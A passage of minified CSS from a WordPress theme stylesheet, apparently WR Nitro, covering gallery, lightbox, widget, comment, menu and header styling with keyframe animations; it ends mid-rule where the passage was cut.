.mask:not(.wr-nitro-carousel):after,.galleries .hentry .mask.wr-nitro-carousel .gallery-item:after{content:"";position:absolute}.galleries .hentry figcaption>*{z-index:10}.galleries .hentry .thumb:hover .mask a{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.galleries .external_link{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-70%);transform:translate(-50%,-70%);display:inline-block;background-color:#fff;height:38px;line-height:38px;padding:0 25px;opacity:0;border-radius:40px;z-index:11;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700}.galleries .grid .hentry:first-child{clear:none}.gallery-type-external .entry-thumb .mask{min-height:100px}.gallery-type-external .entry-thumb img{display:block;margin-left:auto;margin-right:auto;width:auto !important}.gallery-cat{padding:0 0 30px}.vc_row .gallery-cat{padding:50px 15px 45px}.vc_row .gallery-cat a{margin-right:25px;cursor:pointer}.vc_row .sc-gallery{padding:0 15px}.nitro-carousel .sc-gallery,.nitro-carousel .galleries>.row{padding:0;margin:0}.nitro-gallery>div a>span.pa,.gallery-list .item>span.pa{color:#fff;line-height:20px;font-size:12px;top:50%;width:100%}.nitro-gallery>div a>span.pa>span,.gallery-list .item>span.pa>span{font-size:16px;font-weight:700;margin-top:5px}.single-gallery .content p{margin-top:20px}.single-gallery .hentry .thumb .mask{right:20px;top:20px;z-index:10}.single-gallery .hentry .thumb .mask a{-webkit-transform:translateX(50px);transform:translateX(50px);color:#2a2a2a;margin-bottom:2px;opacity:0;background:#fff;z-index:1}.single-gallery .hentry .thumb .mask a:hover{color:#ff4064}.single-gallery .hentry .thumb .mask span:after{content:"";position:absolute}.single-gallery .hentry .thumb:hover .mask a{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.single-gallery article>.row>h4{margin:0 0 20px}.single-gallery article .grid{overflow:hidden}.single-gallery .info{list-style:none;margin:0}.single-gallery .info .left{width:130px}.single-gallery .info .tl{width:132px;color:#252525}.single-gallery .social-share{position:static}.single-gallery .social-share li{float:left}.single-gallery .related-gallery .related{width:calc(100% - -30px);width:-webkit-calc(100% - -30px)}.single-gallery .horizontal .wr-nitro-horizontal{overflow:hidden;height:500px}.single-gallery .horizontal .wr-nitro-horizontal .owl-dots{position:absolute;bottom:0;left:50%}.single-gallery .horizontal .wr-nitro-horizontal .owl-dots>div span{border:none}.single-gallery .horizontal .item img{width:auto;max-height:500px}.single-gallery .horizontal .gallery-list .item{margin-top:0}.gallery-fullscreen .single-full{position:fixed;top:0;left:0;width:100%;height:100%}.gallery-fullscreen .single-gallery{margin:0}.gallery-fullscreen .gallery-cover,.gallery-fullscreen .single-gallery .item{width:100%;height:100vh;position:absolute;top:0;left:0}.gallery-fullscreen .single-gallery .item{background-size:cover !important;background-position:50% 50%;background-repeat:no-repeat}.gallery-fullscreen .single-gallery .active .item,.gallery-fullscreen .single-gallery .animated .item{-webkit-animation:imageAnimation 36s linear infinite 0s;animation:imageAnimation 36s linear infinite 0s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.gallery-fullscreen .single-gallery .actions{bottom:20px;right:20px;background:#fff;border-radius:3px;padding:10px 10px 9px;z-index:999}.gallery-fullscreen .single-gallery .actions>a{color:#222;font-size:14px;padding:0 10px}.gallery-fullscreen .single-gallery .actions>a>.tooltip{left:50%;top:-45px;color:#fff}.gallery-fullscreen .single-gallery .actions>a:hover>.tooltip{opacity:1;visibility:visible;top:-55px}.gallery-fullscreen .single-gallery .nav-thumb{position:absolute;bottom:20px;left:20px;z-index:999;width:350px;overflow:hidden}.gallery-fullscreen .single-gallery .nav-thumb .owl-item{padding:0 5px;border-radius:3px;cursor:crosshair;opacity:.4}.gallery-fullscreen .wr-nitro-carousel .owl-nav>div{top:50%;padding:0 15px;height:50px;margin-top:-25px;background:#fff;color:#222;border-radius:3px;font-size:30px}.gallery-fullscreen .images-cover .owl-stage-outer,.gallery-fullscreen .wr-nitro-carousel .owl-stage-outer{overflow:initial}.related-gallery .hentry{margin:0;padding:0 15px}.related-gallery .related{margin:0 -15px}.single .gallery-list:hover .item img{opacity:.5}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes imageAnimation{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}100%{-webkit-transform:scale(1.2) rotate(5deg);transform:scale(1.2) rotate(5deg)}}@keyframes imageAnimation{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}100%{-webkit-transform:scale(1.2) rotate(5deg);transform:scale(1.2) rotate(5deg)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.nivo-lightbox-theme-default .nivo-lightbox-image img{background:0 0;box-shadow:none}.nivo-lightbox-theme-default .nivo-lightbox-next,.nivo-lightbox-theme-default .nivo-lightbox-prev{width:100px;height:100px;line-height:100px;text-align:center;display:inline-block;font-size:0;text-indent:-999em;opacity:1;background:0 0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{background:0 0}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover:before{opacity:1}.nivo-lightbox-theme-default .nivo-lightbox-nav:before{font-size:50px;font-family:"FontAwesome";opacity:.5}.nivo-lightbox-theme-default .nivo-lightbox-prev:before,.nivo-lightbox-theme-default .nivo-lightbox-next:before{text-indent:0;display:block}.nivo-lightbox-theme-default .nivo-lightbox-prev:before{content:"\f104";margin-left:30px}.nivo-lightbox-theme-default .nivo-lightbox-next:before{content:"\f105";float:right;margin-right:30px}.nivo-lightbox-theme-default.nivo-lightbox-overlay:hover{cursor:url(//anvu.com.vn/wp-content/themes/wr-nitro/assets/woorockets/css/../images/close.png),auto}.nivo-lightbox-theme-default .nivo-lightbox-close{display:none}.nivo-lightbox-image img:hover{cursor:auto}.page .primary-sidebar>div{margin-top:0}.widget-title{font-size:18px;line-height:24px;position:relative;margin:0 0 15px}.widget ul{list-style:none;padding:0}.widget-search{position:relative}.widget-search input{width:100%;padding-right:40px}.widget-search button{position:absolute;top:0;right:0;width:40px;height:40px;background:0 0}.widget-search button:hover{color:#000}@media screen and (min-width:480px){.wr-desktop .menu-on-right .widget_nav_menu li .sub-menu{right:calc(100% - 2px);left:inherit}.wr-desktop .menu-on-right .widget_nav_menu li .sub-menu li{text-align:right}.wr-desktop .menu-on-right .widget_nav_menu li .sub-menu li.menu-item-has-children>a:before{content:'\f104';font-family:FontAwesome;left:20px;right:inherit;position:absolute}.wr-desktop .widget_nav_menu li{margin-bottom:0 !important;position:relative}.wr-desktop .widget_nav_menu li.menu-item-has-children>a:before{content:'\f105';font-family:FontAwesome;right:20px;position:absolute}.wr-desktop .widget_nav_menu li a{display:block;padding:10px 15px}.wr-desktop .widget_nav_menu li .sub-menu{position:absolute;top:-40px;background:#fff;z-index:9999;left:calc(100% - 2px);opacity:0;visibility:hidden;-webkit-box-shadow:0 0 5px 0px rgba(0,0,0,.09);box-shadow:0 0 5px 0px rgba(0,0,0,.09);transition:all .2s}.wr-desktop .widget_nav_menu li:hover>.sub-menu{opacity:1;visibility:visible;top:0}.wr-desktop .footer .widget_nav_menu .sub-menu a{color:#323232}}.widget caption,.widget th,.widget td{text-align:center;font-size:14px}.widget select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.widget input,.widget textarea{max-width:100%}.widget ul li{margin-bottom:10px;position:relative}.widget ul li:last-child{margin-bottom:0}.widget ul li .count{float:right;clear:both;color:#888;font-size:12px;padding:0 8px;border-radius:2px;display:block;line-height:20px;margin-top:5px}.widget .children,.widget.widget_nav_menu ul.sub-menu{width:100%}.widget.widget_nav_menu .site-navigator ul.sub-menu{display:block;position:relative;opacity:1;box-shadow:none}.widget.widget_nav_menu .site-navigator ul.sub-menu ul{left:0}.widget.widget_nav_menu .site-navigator li a,.widget.widget_nav_menu .site-navigator ul.sub-menu li a{padding:0}.widget.widget_nav_menu .site-navigator li{float:none}.widget #wp-calendar caption{background:#f9f9f9;border:1px solid rgba(0,0,0,.1);border-bottom:0;padding:10px}.widget .tagcloud{overflow:hidden}.widget .tagcloud a{float:left;font-size:14px !important;margin:0 8px 8px 0;padding:6px 12px}.widget .nitro-instagram{margin:0 -5px}.widget .nitro-instagram:hover .item img{opacity:.3}.widget .nitro-instagram .item{float:left;padding:5px}.widget .nitro-instagram .item img{border-radius:2px}.widget .nitro-instagram .item:hover img{opacity:1}.widget .cols-2 .item{width:50%}.widget .cols-3 .item{width:33.33%}.widget .cols-4 .item{width:25%}.widget .cols-5 .item{width:20%}.widget .widget_rss ul li{margin-bottom:20px}.widget .widget_rss ul li a{margin:0}.widget .widget_rss ul li a:hover{border-color:#ff4064}.widget .widget_rss .rss-date{font-size:11px}.widget .widget-recent li{border-bottom:1px solid #ebebeb;margin-bottom:10px;padding-bottom:10px}.widget .widget-recent li:last-child{border:0;margin:0;padding:0}.widget .widget-recent li a{font-size:14px;margin-bottom:0;display:block;line-height:18px}.widget .widget-recent li a i{background:#3d3d3d;color:#f5f5f5;font-size:14px;height:30px;line-height:30px;text-align:center;width:30px;border-radius:2px;margin-right:15px}.widget .widget-recent li .entry-thumb{margin-right:10px;width:45px}.widget .widget-recent li .info{width:calc(100% - 60px);width:-webkit-calc(100% - 60px);padding:0}.widget .widget-recent li time,.widget .widget-recent li span.tu,.widget .widget-recent li span.tu a{font-size:10px;text-transform:uppercase}.widget .product_list_widget li{overflow:hidden;margin-top:0;padding:0 0 10px;border-bottom:1px solid #ebebeb;position:relative}.widget .product_list_widget li:last-child{border-bottom:0}.widget .product_list_widget .product-info{float:left;width:calc(100% - 80px);width:-webkit-calc(100% - 80px)}.widget .product_list_widget h3{font-size:14px;margin:0;line-height:18px}.widget .product_list_widget h3 a{display:block;margin-bottom:0}.widget .product_list_widget a img{width:100%;border-radius:2px}.widget .product_list_widget .amount{line-height:26px}.widget .product_list_widget ins{background:0 0;float:left;margin-right:5px}.widget .product_list_widget del .amount{color:#ddd;font-size:12px;text-decoration:line-through}.widget .product_list_widget del{color:transparent}.widget .product_list_widget li>a,.widget.widget_recent_reviews .product_list_widget li img{width:60px;border-radius:2px;margin:0 10px 0 0;float:left}.widget.widget_recent_reviews .product_list_widget li{line-height:20px}.widget.widget_recent_reviews .product_list_widget li>a{float:none}.widget.widget_recent_reviews .product_list_widget li img{margin-top:5px}.widget .product-categories span.fa,.widget .widget_nav_menu .fa{width:15px;height:15px;cursor:pointer;right:0;top:4px}.widget.widget_product_categories ul li .count+span{position:initial}.widget .product-categories .count+span.fa{float:none;margin-top:0;background:0 0}.widget .product-categories .cat-parent.active>span.fa:before,.widget .product-categories .current-cat>span.fa:before,.widget .product-categories .current-cat-parent>span.fa:before,.widget .widget_nav_menu .menu-item-has-children.active>span.fa:before,.widget .widget_nav_menu .menu-item-has-children.current-menu-item>span.fa:before{content:"\f106"}.widget .product-categories .current-cat.active>span.fa:before,.widget .product-categories .current-cat-parent.active>span.fa:before,.widget .widget_nav_menu .menu-item-has-children.current-menu-item.active>span.fa:before{content:"\f107"}.widget .widget_nav_menu li>ul>li>a,.widget .product-categories li>ul>li>a{padding-right:20px}.widget_price_filter .ui-slider{position:relative;height:4px;background:#ebebeb;margin-bottom:20px;border-radius:3px}.widget_price_filter .ui-slider>*{background:#3c3c3c;position:absolute}.widget_price_filter .ui-slider-range{height:4px}.widget_price_filter .ui-slider-handle{width:13px;height:13px;border-radius:50%;outline:0;top:-5px;margin-left:-1px;cursor:move;background:#fff;border:2px solid #3c3c3c}.widget_price_filter .ui-slider-handle:last-child{margin-left:-11px}.widget_price_filter .button{float:right;letter-spacing:1px}.widget_price_filter .price_label{line-height:40px}.widget-style-2 .woof_container_inner>h4,.widget-style-2 .widget .widget-title{padding-bottom:15px;position:relative}.widget-style-2 .woof_container_inner>h4:before,.widget-style-2 .widget .widget-title:before{width:60px;height:1px;content:'';position:absolute;bottom:-1px}.widget-style-3 .widget .widget-title:before{width:2px;height:25px;content:'';position:absolute;left:-12px}.b-single .entry-content .widget{margin:0 0 40px}.b-single .entry-content .widget ul{margin-left:0}.yith-woocompare-widget{overflow:hidden}.yith-woocompare-widget a.compare{padding:inherit}.wr-mobile .widget.widget_nav_menu .fa{width:15px;height:15px;cursor:pointer;right:0;top:4px}.wr-mobile .widget.widget_nav_menu .sub-menu{padding-left:20px;margin-top:10px}.pageloader{position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000}.pageloader>div{position:relative;top:50%}.wr-loader{position:relative}.wr-loader,.loader-img img{display:block;margin-left:auto;margin-right:auto}.wr-loader:before,.wr-loader:after{content:"";position:absolute}#wr-back-top{position:fixed;right:30px;bottom:30px;z-index:99}#wr-back-top>a{width:40px;height:40px;position:relative;line-height:45px;text-align:center;font-size:30px}#wr-back-top>a.nitro-line{border:1px solid #ebebeb}#wr_highlight_mask{position:absolute;border:1px dashed #52bcff;z-index:999999999;pointer-events:none}#wr_customize_link{-webkit-transition:background .3s;transition:background .3s;position:absolute;top:0;left:50%;display:block;color:#fff;border:1px solid #4a90e2;border-radius:3px;box-shadow:rgba(0,0,0,.2) 0 2px 2px 0,rgba(255,255,255,.0980392) 0 2px 0 0 inset;text-shadow:rgba(0,0,0,.0980392) 1px 1px 2px;font-family:Arial;font-size:11px;padding:0 20px;margin-top:1px;pointer-events:all;background-color:#46b0f3;text-transform:capitalize;white-space:nowrap}#wr_customize_link:hover{background-color:#168ad4}body.offset:after,body>.mask,body.mask .wrapper-outer:after{position:fixed;top:0;bottom:0;left:0;content:"";width:100%;z-index:99998;border:0 solid transparent;pointer-events:none}body>.mask{z-index:-1}body.mask .wrapper-outer:after{z-index:-2;position:fixed}body.offset.admin-bar:after{top:32px}body.boxed .wrapper{margin:auto}body.boxed .wrapper .container{padding:0 15px}body .wrapper-outer>.wrapper>.header-outer~div{position:relative;z-index:1}.stretch .wrapper>.container,.stretch .page .container{max-width:100%}.vc_row_padding{padding:0 15px}.woocommerce-demo-store{padding-top:52px}.admin-bar .demo_store{top:32px}.demo_store{position:fixed;top:0;right:0;left:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2)}.primary-sidebar.fixed-top .primary-sidebar-inner{position:fixed;top:0}.primary-sidebar.fixed-bottom .primary-sidebar-inner{position:absolute;top:auto !important;bottom:0}.primary-sidebar.fixing.fixed-margin .primary-sidebar-inner{margin-top:30px}.site-title.style-1 .fc>div,.site-title.style-2 .fc>div{width:50%}.site-title .desc{max-width:50%}.site-title.style-4 .desc{margin:10px auto 0;max-width:60%}.site-title>.container{position:relative;z-index:1}.site-title>.container.tc .term-description{padding:0 10%}.site-title>.container .term-description .term-show-hide{height:100% !important}.site-title>.container .term-more{display:inline-block;padding:2px 15px;border-radius:2px}.site-title>.container .term-more:hover{color:#fff;background:#323232}.site-title.full>.container{max-width:100%;padding:0 20px}.site-title .mask{pointer-events:none;z-index:0}.site-title h1{font-size:24px;margin:0 0 10px}.site-title.style-4 .breadcrumbs,.site-title.style-5 .breadcrumbs,.site-title.style-4 .woocommerce-breadcrumb,.site-title.style-5 .woocommerce-breadcrumb{display:inline-block}.breadcrumbs{list-style:none;padding:0}.breadcrumbs li{display:inline-block;margin:0 5px}.breadcrumbs li:first-child{margin-left:0}.breadcrumbs li:last-child{margin-right:0}.comments-area{display:block;border-top:1px solid #ebebeb}.comments-area .comment-reply-title,.comments-area .comments-title{text-transform:uppercase;font-size:20px;margin:0 0 20px}.comments-area .comment-form .logged-in-as{padding-bottom:20px}.comments-area .comment-form p{display:block;border-bottom:1px solid #e1e1e1}.comments-area .comment-form input{border:0;width:100%;padding:0}.comments-area .comment-form input:not([type=submit]){background:0 0 !important}.comments-area .comment-form ::-webkit-input-placeholder{color:#bdbdbd;font-weight:500}.comments-area .comment-form :-moz-placeholder{color:#bdbdbd;font-weight:500}.comments-area .comment-form ::-moz-placeholder{color:#bdbdbd;font-weight:500}.comments-area .comment-form :-ms-input-placeholder{color:#bdbdbd;font-weight:500}.comments-area .comment-form textarea{border:0;width:100%;padding:10px 0;background:0 0}.comments-area .comment-form .form-allowed-tags{display:none}.comments-area .comment-form .form-submit{text-align:center;border:0;margin:20px 0}.comments-area .comment-form .submit{padding:0 20px;width:auto}.comments-area .comment-list,.comments-area .comment-list li{list-style:none;margin:0;padding:0}.comments-area .comment-list .comment-body{margin-bottom:45px}.comments-area .comment-list .children{margin-left:60px}.comments-area .comment-list .comment-avatar{float:left;margin-right:30px}.comments-area .comment-list .comment-content-wrap{padding:20px;position:relative;margin-left:100px}.comments-area .comment-list .comment-content-wrap:before{content:"";position:absolute;top:18px;left:-21px;border:14px solid transparent;border-right:12px solid #f2f2f2}.comments-area .comment-list .comment-meta{margin-bottom:25px}.comments-area .comment-list .comment-author{font-style:normal;font-weight:600}.comments-area .action-link a{margin-right:5px;font-size:12px}.wr-notice-tooltip{position:relative;z-index:9999}.wr-notice-tooltip .notice-tooltip{bottom:calc(100% - -20px);bottom:-webkit-calc(100% - -20px);visibility:hidden;line-height:20px;color:#eee;font-size:12px;text-transform:none;text-align:center;border-radius:2px;background:#333;white-space:nowrap;padding:5px 15px}.wr-notice-tooltip .notice-tooltip:after{content:'';border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #333;top:100%}.wr-notice-tooltip .notice-tooltip,.wr-notice-tooltip .notice-tooltip:after{left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.wr-notice-tooltip:hover .notice-tooltip{visibility:visible;bottom:calc(100% - -10px);bottom:-webkit-calc(100% - -10px)}.floating-add-to-cart .wr-notice-tooltip:last-child .notice-tooltip,.floating-add-to-cart .wr-notice-tooltip:last-child .notice-tooltip:after{left:auto;right:0;-webkit-transform:translateX(0);transform:translateX(0)}.floating-add-to-cart .wr-notice-tooltip:last-child .notice-tooltip:after{right:70px}.wr_add_to_cart_button.disabled i:after{content:"";position:absolute;width:100%;height:100%;left:0;top:0;z-index:99999}.mm-container .element-products .product-item,.mm-container .element-categories .category-item{-webkit-flex:1 0 0px;-ms-flex:1 0 0px;-webkit-box-flex:1;flex:1 0 0px}.underline-hover .site-navigator>li>.menu-item-link:after,.hb-search .open,.hb-cart-outer .minicart-horizontal .mini_cart_item .img-item img,.hb-cart-outer .minicart-horizontal .mini_cart_item .info-item,.hb-cart .hb-minicart,.wr-notice-cart-outer,.wr-notice-cart .close-notice:before,.wr-notice-cart .close-notice:after,.menu-more .nav-more .site-navigator,.vertical-layout .hb-menu .animation-vertical-slide .menu-default .menu-item-link,.hb-menu-outer .fullscreen-style.animation-vertical-slide .menu-default .menu-item-link,.hb-menu-outer .sidebar-style.animation-vertical-slide .menu-default .menu-item-link,.vertical-layout .hb-menu .animation-vertical-slide .mm-container-outer>.mm-container,.hb-menu-outer .fullscreen-style.animation-vertical-slide .mm-container-outer>.mm-container,.hb-menu-outer .sidebar-style.animation-vertical-slide .mm-container-outer>.mm-container,.menu-breadcrumbs .element-breadcrumbs:not(:last-child) span{-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.site-navigator{margin:0;padding:0}.site-navigator:before,.site-navigator:after{content:"";display:table}.site-navigator:after{clear:both}.site-navigator li{list-style:none}.site-navigator li [class*=icon-top-] i.menu-icon,.site-navigator li [class*=icon-bottom-] i.menu-icon{display:block}.site-navigator li .icon-top-center i.menu-icon,.site-navigator li .icon-bottom-center i.menu-icon{text-align:center}.site-navigator li .icon-top-right i.menu-icon,.site-navigator li .icon-bottom-right i.menu-icon{text-align:right}.site-navigator li .icon-right .menu-icon{margin-left:5px}.site-navigator li .icon-left .menu-icon{margin-right:5px}.site-navigator li .clear-icon{clear:both;display:block}.site-navigator li.menu-default .sub-menu{display:none;position:absolute;opacity:0;margin:0;padding:0;z-index:999999;width:220px;top:100%;text-transform:none;pointer-events:none}.site-navigator li.menu-default .sub-menu li{width:100%}.site-navigator li.menu-default .sub-menu li a{display:block;padding:10px 15px}.site-navigator>li{float:left;position:relative;z-index:10}.site-navigator>li.menu-default li{position:relative}.site-navigator>li.menu-item-language>a,.site-navigator>li>.menu-item-link{padding:10px 15px;display:block;position:relative}.site-navigator>li>a .icon-has-children{margin-left:8px}.site-navigator>li.menu-default>.sub-menu .sub-menu{left:100%;top:0}.site-navigator .menu-item-link{color:#323232}.site-navigator .menu-item-link:hover{color:#ff4064}.site-navigator li.menu-default .sub-menu,.site-navigator .mm-container-outer{background:#fff;box-shadow:0 0 5px 0px rgba(0,0,0,.09)}.site-navigator .menu-default .menu-item-has-children>a{position:relative}.site-navigator .menu-default .menu-item-has-children>a .icon-has-children{-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;right:20px}.mm-container-outer{position:absolute;top:100%;left:0;display:none;opacity:0;z-index:999999;text-transform:none;pointer-events:none}.site-navigator li.menu-default li:hover>.sub-menu,.site-navigator li.menu-default:hover>.sub-menu,.wrmm-item:hover>.mm-container-outer,.site-navigator li.menu-default li.active-menu>.sub-menu,.site-navigator li.menu-default.active-menu>.sub-menu,.wrmm-item.active-menu>.mm-container-outer{pointer-events:all}.mm-container{width:100%;padding:20px 0 10px}.mm-container .menu-item-link{display:block;padding:8px 15px}.mm-container>ul{width:300px;border-right:1px solid rgba(204,204,204,.4);overflow:hidden;margin-bottom:10px;min-width:150px;margin:0;padding-left:0}.mm-container>ul:last-child{border:none}.mm-container>ul>li{margin:10px}.mm-container>ul>li>.menu-item-link span{position:relative}.mm-container>.mm-last-row{border-right:none}.mm-container .title-column{opacity:.5}.mm-container .title-column:hover{opacity:1}.mm-container .content-element{margin:0 15px}.mm-container .element-text ol,.mm-container .element-text ul{margin-left:20px}.mm-container .element-text ul li{list-style:disc}.mm-container .element-text ol li{list-style-type:decimal}.mm-container .element-products .product-item{margin-right:15px}.mm-container .element-products .img-product a{display:block}.mm-container .element-products .img-product img{width:100%}.mm-container .element-products .product-item:last-child{margin-right:0}.mm-container .element-products .title-product{margin:10px 0 0}.mm-container .element-products .title-product a{font-size:14px;text-transform:none;line-height:22px}.mm-container .element-products .price-product{line-height:20px}.mm-container .element-products .price-product del .amount{color:#999;font-weight:300;display:inline-block;margin-right:5px;text-decoration:line-through}.mm-container .element-products .price-product ins{background:0 0}.mm-container .element-categories .category-item{margin-right:15px}.mm-container .element-categories .category-item:last-child{margin-right:0}.mm-container .element-categories .title-category{margin:10px 0 0}.mm-container .element-categories .title-category a{font-size:13px}.mm-container .element-categories .count-category{font-size:12px;opacity:.5}.mm-container .mm-col>li>ul.sub-menu{position:relative;padding:0}.mm-container .sub-menu .sub-menu{position:absolute;top:0;left:0;width:100%;visibility:hidden}.mm-container .sub-menu .sub-menu .menu-item-link{-webkit-transform:translateX(100%);transform:translateX(100%)}.mm-container .mm-col>li>.sub-menu>li>.sub-menu{top:31px}.mm-container .menu-item-link{position:relative}.mm-container .menu-item-link.title-column .mm-has-children{display:none}.mm-container .menu-item-link.has-children:not(.title-column){padding-right:40px}.mm-container .mm-has-children{-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.3s all;transition:.3s all;position:absolute;top:50%;right:0;width:35px;height:35px;line-height:35px;text-align:center;font-size:16px;border-radius:50%}.mm-container .mm-has-children:hover{background:rgba(0,0,0,.1)}.mm-container .sub-menu.slide-show{visibility:visible}.mm-container .sub-menu.slide-show>li>.menu-item-link{-webkit-transform:translateX(0);transform:translateX(0)}.mm-container .sub-menu.slide-hide>li>.menu-item-link{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden}.mm-container .prev-slide{font-size:20px;padding:5px 15px;cursor:pointer;opacity:.7}.mm-container .prev-slide:hover{opacity:1}.wr-burger-sidebar span,.wr-burger-sidebar span:after,.wr-burger-sidebar span:before{-webkit-transition:all ease-in-out .2s;transition:all ease-in-out .2s}.wr-burger-scale span,.wr-burger-menu:before,.wr-burger-menu:after{-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}.wr-burger-sidebar{width:12px;height:12px;cursor:pointer;color:#323232}.wr-burger-sidebar span{width:0;height:2px;border-right:2px solid;box-shadow:5px 0 0,10px 0 0;position:relative;left:0;display:block}.wr-burger-sidebar span:after,.wr-burger-sidebar span:before{width:0;height:2px;border-right:2px solid;margin-top:5px;position:absolute;content:"";box-shadow:5px 0 0,10px 0 0}.wr-burger-sidebar span:before{margin-top:10px}.wr-desktop .wr-burger-sidebar:hover span,.wr-desktop .wr-burger-sidebar:hover span:after,.wr-desktop .wr-burger-sidebar:hover span:before{-webkit-animation:width_sidebar_icon .2s ease-out;animation:width_sidebar_icon .2s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;box-shadow:0 0 0,0 0 0;left:0}.wr-desktop .wr-burger-sidebar:hover span{-webkit-animation-delay:.2s;animation-delay:.2s}.wr-desktop .wr-burger-sidebar:hover span:after{-webkit-animation-delay:.3s;animation-delay:.3s}.wr-desktop .wr-burger-sidebar:hover span:before{-webkit-animation-delay:.4s;animation-delay:.4s}@-webkit-keyframes width_sidebar_icon{0%{border-right-width:0}100%{border-right-width:12px}}@keyframes width_sidebar_icon{0%{border-right-width:0}100%{border-right-width:12px}}.active .wr-burger-sidebar span,.active .wr-burger-sidebar span:after,.active .wr-burger-sidebar span:before{border-right-width:5px}.active .icon-sidebar{overflow:hidden}.wr-burger-scale{cursor:pointer;width:23px}.wr-burger-scale span{height:2px;background:#333;display:block}.wr-burger-scale .wr-burger-middle{margin:5px 0}.wr-desktop .active .wr-burger-scale .wr-burger-top,.wr-desktop .wr-burger-scale:hover .wr-burger-top{-webkit-transform:translateY(-2px);transform:translateY(-2px)}.wr-desktop .active .wr-burger-scale .wr-burger-bottom,.wr-desktop .wr-burger-scale:hover .wr-burger-bottom{-webkit-transform:translateY(2px);transform:translateY(2px)}.wr-burger-menu{width:13px;height:10px;position:relative;display:inline-block}.wr-burger-menu:before{width:100%;height:2px;content:'';position:absolute;background:#333;position:absolute;top:0;left:0}.wr-burger-menu:after{position:absolute;top:4px;left:0;width:100%;height:6px;content:'';border-bottom:2px solid #333;border-top:2px solid #333}.menu-more.active-more .wr-burger-menu:before{-webkit-transform:rotate(45deg) translate(2px,4px);transform:rotate(45deg) translate(2px,4px)}.menu-more.active-more .wr-burger-menu:after{-webkit-transform:rotate(-45deg) translate(-1px,-1px);transform:rotate(-45deg) translate(-1px,-1px);border-bottom:none;height:0}.header-outer{position:relative;z-index:10;direction:ltr}.wrapper>.row{position:relative;z-index:1}.header,.header .hb-section{border-width:0}.header .container{border-width:0;position:relative;padding:0}.header .sticky-row-scroll{-webkit-transform:translateY(-106%);transform:translateY(-106%);position:fixed;top:0;left:0;width:100%;z-index:999;pointer-events:none}.header .sticky-row-scroll .hb-section{box-shadow:0 2px 10px rgba(204,204,204,.2)}.header .sticky-row-scroll.sticky-row-scroll-up{pointer-events:all}.header .sticky-row-scroll .container{height:100%}.header .sticky-row-scroll.sticky-normal{transform:inherit;pointer-events:all}.boxed .header .container{padding:0}.hb-fixed-relative,.header-outer.fixed{position:relative}.header-outer.fixed .header{position:absolute;top:0;left:0;width:100%;z-index:99990}.hover-area{position:absolute;top:100%;left:0;width:100%;height:100%;display:block;z-index:1}#wp-admin-bar-edit-header a:before{content:"\f464";top:2px}.hb-currency{position:relative}.hb-currency .item{cursor:pointer}.hb-currency .item img{margin-right:5px}.hb-currency .item i{margin-left:10px}.hb-currency .item:hover{opacity:.8}.hb-currency .active-currency{position:relative}.hb-currency .list{color:#333;-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden;top:calc(100% - -10px);top:-webkit-calc(100% - -10px);position:absolute;background:#fff;left:0;padding:0 10px;width:270px;box-shadow:0 0px 5px 0px rgba(0,0,0,.09);z-index:999999}.hb-currency .list .item{margin:10px 0}.hb-currency:after{content:'';position:absolute;width:100%;height:10px;top:100%;left:0;visibility:hidden}.hb-currency:hover:after{visibility:visible}.hb-menu.icon-layout .menu-icon-action{cursor:pointer}.hb-overlay-menu{position:fixed;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:99996;display:none}.hb-menu-outer .site-navigator .icon-has-children{margin-left:0;position:absolute;font-size:14px;top:50%;line-height:35px;width:35px;text-align:center;border-radius:50%}.hb-menu-outer .animation-vertical-slide .icon-has-children:hover,.hb-menu-outer .animation-vertical-accordion .icon-has-children:hover{background:rgba(0,0,0,.1)}.underline-hover 